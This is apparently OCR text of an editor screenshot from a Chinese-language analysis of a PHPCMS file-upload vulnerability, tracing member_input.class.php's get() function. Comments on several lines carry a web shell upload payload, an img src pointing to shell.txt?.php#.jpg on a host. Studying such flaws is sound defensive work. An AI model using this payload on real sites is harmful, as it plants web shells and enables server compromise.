 member_input.class.php × attachment.class.php × dir.func.php × base.php × attachment_model.class.php × index.php × model.class.php × db_factory.class.
Cc W .* 0 results
1 3 26
19
20 function get($data) { //$data {content => <img src=http://127.0.0.1/shell.txt?.php#.jpg>}
21 $this->data = $data = trim_script($data); // 经过trim_script()函数过滤 :&lt;img src=http://127.0.0.1/shell.txt?.php#.jpg&gt;
22 $model_cache = getcache('member_model', 'commons');
23 $this->db->table_name = $this->db_pre.$model_cache[$this->modelid]['tablename'];
24
25 $info = array();
26 $debar_filed = array('catid','title','style','thumb','status','islink','description');
27 if(is_array($data)) {
28 foreach($data as $field=>$value) { //变量名和值 //field：content $value:&lt;img src=http://127.0.0.1/shell.txt?.php#.jpg&gt;
29 if($data['islink']==1 && !in_array($field,$debar_filed)) continue;